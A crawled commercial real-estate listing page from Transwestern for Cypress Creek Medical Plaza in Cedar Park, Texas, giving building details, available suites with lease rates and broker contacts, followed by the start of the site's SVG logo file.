

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/cypress-creek-medical-plaza-00
body_size: 11214
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Cypress Creek Medical Plaza" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/c2a290fe-bcf9-e911-80f5-caa232701e1a_t.jpg" />
    <meta property="og:description" content="BUILDING HIGHLIGHTS
 Move-In Ready Medical Office Space
 Located less than 1 mile from Toll 183A
 Nearby Retail and Restaurants
 On-site Urgent Care an" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="BUILDING HIGHLIGHTS
 Move-In Ready Medical Office Space
 Located less than 1 mile from Toll 183A
 Nearby Retail and Restaurants
 On-site Urgent Care an" /><title>
	Transwestern | Cypress Creek Medical Plaza
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="516ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/cypress-creek-medical-plaza-00" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1774229701" />
<meta name="be:norm_url" content="https://transwestern.com/property/cypress-creek-medical-plaza-00" />
<meta name="be:messages" content="1" />
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/c2a290fe-bcf9-e911-80f5-caa232701e1a_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Cypress Creek Medical Plaza</h1>
                
                <span class="lct-zipe-code">351 Cypress Creek Road<br />
                    Cedar Park, TX 78613
                    
                </span>
                
                <a href="https://i.transwestern.com/17faa5d3-3570-4086-9c24-6e7f16e91e32/164f6283-a960-40f1-99c8-5cf21f7bd74e.pdf" title="Cypress Creek Medical Plaza" target="_blank" class="download-flyer-btn" download="Transwestern - Cypress Creek Medical Plaza - Cypress Creek Medical Plaza">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        BUILDING HIGHLIGHTS<br> Move-In Ready Medical Office Space<br> Located less than 1 mile from Toll 183A<br> Nearby Retail and Restaurants<br> On-site Urgent Care and Surgery Center<br> Great visibility from Cypress Creek Road

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : HealthCare</li><li><b>Class</b> : B</li><li><b>Listing Size</b> : 35,168</li><li><b>Year Built</b> : 2007</li><li><b>Stories</b> : 2</li><li><b>Typical Floor Size</b> : 17,584</li><li><b>Elevators</b> : 1</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/101504.jpg?m=638905450748036067" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/brandon.lester">Brandon Lester</a></h5>
                                            
                                            <p>Managing Director - Market Leader</p>
                                            
                                            <p>Austin, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(512) 314-3576">(512) 314-3576</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=5b1bb541-5e40-44eb-b109-502c9945ffc5">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/103099.jpg?m=638905448315438461" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/will.stewart">Will Stewart</a></h5>
                                            
                                            <p>Senior Vice President</p>
                                            
                                            <p>Austin, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(512) 314-3574">(512) 314-3574</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=0e734797-e81b-4a4d-a224-5ff19e28c4dc">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/151777.jpg?m=638905446615200793" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/marshall.thurmond">Marshall Thurmond</a></h5>
                                            
                                            <p>Vice President</p>
                                            
                                            <p>Austin, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(512) 314-5211">(512) 314-5211</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=9f74ba52-d399-4adb-87b6-332edc6f12f5">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <h3>Photos</h3>
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Exterior (3)</li>
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        <div class="photos-list" id="property-photo">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3ee662b7-d8dc-ea11-a813-000d3a33f7ca_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3ee662b7-d8dc-ea11-a813-000d3a33f7ca_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3fe662b7-d8dc-ea11-a813-000d3a33f7ca_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3fe662b7-d8dc-ea11-a813-000d3a33f7ca_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/40e662b7-d8dc-ea11-a813-000d3a33f7ca_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/40e662b7-d8dc-ea11-a813-000d3a33f7ca_t.jpg" alt="" /></a>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (2)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>100</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">2,665 </td>
                                                <td style="text-align: right">$22.00</td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">2,665</td>
                                                <td>NNN</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>Suite 203</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                    <a href="https://my.matterport.com/show/?m=qV7xMdZghDy" title="Suite 203 - Virtual Tour" target="_blank" download="Transwestern - Cypress Creek Medical Plaza - Suite 203 - Virtual Tour">Download: Suite 203 - Virtual Tour</a><br />
                                                    
                                                </td>
                                                <td style="text-align: right">1,842 </td>
                                                <td style="text-align: right">$22.00</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">1,842</td>
                                                <td>NNN</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div class="photos-available">
                                <div id="property-downloads" class="available-space availablespace-table">
                                    <div class="availablespace-table-inner">
                                        <h3>Property Downloads (1)</h3>
                                    </div>
                                    <div class="availablespace-main">
                                        <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                            <thead>
                                                <tr>
                                                    <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                    </th>
                                                    <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                    </th>
                                                    <th width="20%"></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">Cypress Creek Medical Plaza </td>
                                                    <td style="vertical-align: middle!important;">Lease Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://i.transwestern.com/17faa5d3-3570-4086-9c24-6e7f16e91e32/164f6283-a960-40f1-99c8-5cf21f7bd74e.pdf" title="Cypress Creek Medical Plaza" target="_blank" class="download-att-btn" download="Transwestern - Cypress Creek Medical Plaza - Cypress Creek Medical Plaza">DOWNLOAD</a></td>
                                                </tr>
                                                
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/woodbury-office-plaza">Woodbury Office Plaza</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/cypress-station-square">Cypress Station Square</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/20320-northwest-freeway">Cypress Medical Plaza</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 30.498778000000001, lng: -97.820221599999996 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'cypress-creek-medical-plaza-00' + "'>" + 'Cypress Creek Medical Plaza' + "</a></h3>";
            if ('351 Cypress Creek Road' != '')
                contant += '351 Cypress Creek Road' + "<br /> ";
            contant += 'Cedar Park' + ", " + 'TX' + " " + '78613' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 35168.00 != 0)
                contant += " | ";
            if (35168.00 != 0)
                contant += '35168.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '351 Cypress Creek Road',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
